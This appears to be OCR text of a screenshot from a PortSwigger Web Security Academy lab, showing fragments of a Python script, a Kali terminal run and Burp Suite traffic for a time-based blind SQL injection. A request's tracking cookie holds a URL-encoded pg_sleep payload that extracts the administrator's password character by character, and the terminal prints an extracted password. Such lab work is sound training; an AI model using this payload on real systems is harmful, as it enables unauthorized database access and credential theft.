 sqli-lab-14.py - SQL-Injection-La
minal Help
notes.txt lab-13
sqli-lab-13.py
notes.txt lab-14 U
sqli-lab-14.py U
lab-14 > sqli-lab-14.py > main
27 sys.stdout.flush()
28 break
29 else: # character not in password; move on
30 sys.stdout.write("\r" + password_extracted + chr(j))
31 sys.stdout.flush()
32
33
34 def main():
35 if len(sys.argv) != 2: # error trap args count
36 print('[+] Usage: %s "<url>"' % sys.argv[0])
37 print('[+] Example: %s "www.example.com"' % sys.argv[0])
38 exit(-1)
39 url = sys.argv[1]
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-14]
$ python3 sqli-lab-14.py "https://0a4f00af03f22c3c837514a4006c0092.web-securi
[+] Checking if tracking cookie is vulnerable to time-based blind SQLi...
y9ipt4o67bcr416rmnl0
(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-14]
$
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length
1118 https://0a4f00af03f22c3c8375... GET / 200 11509
1117 https://0a4f00af03f22c3c8375... GET / 200 11509
1116 https://0a4f00af03f22c3c8375... GET / 200 11509
1115 https://0a4f00af03f22c3c8375... GET / 200 11509
1114 https://0a4f00af03f22c3c8375... GET / 200 11509
1113 https://0a4f00af03f22c3c8375... GET / 200 11509
1112 https://0a4f00af03f22c3c8375... GET / 200 11509
1111 https://0a4f00af03f22c3c8375... GET / 200 11509
1110 https://0a4f00af03f22c3c8375... GET / 200 11509
1109 https://0a4f00af03f22c3c8375... GET / 200 11509
1108 https://0a4f00af03f22c3c8375... GET / 200 11509
1107 https://0a4f00af03f22c3c8375... GET / 200 11509
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a4f00af03f22c3c837514a4006c0092.we
b-security-academy.net
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Cookie: TrackingId=
ZfyOB1a5xry5KtEW%27%20%7C%7C%20%28S
ELECT%20CASE%20WHEN%20%28username%3
D%27administrator%27%20AND%20ASCII%
28SUBSTRING%28password%2C20%2C1%29%
29%3D%2748%27%29%20THEN%20%28SELECT
%20pg_sleep%2810%29%29%20ELSE%20%28
SELECT%20pg_sleep%28-1%29%29%20END%
20FROM%20users%29--; session=
v0NUDrz6uzj5Y5PVcqJ5osNlDGnLW9HC
8
9
Searc 0 matches
Response
Pretty Raw \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11400
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academ
yLabHeader.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.cs
s rel=stylesheet>
11 <title>
Blind SQL injection with time
delays and information
retrieval
</title>
Searc 0 matches
Inspector
Request attributes 2
Request cookies 2
Request headers 10
Response headers 3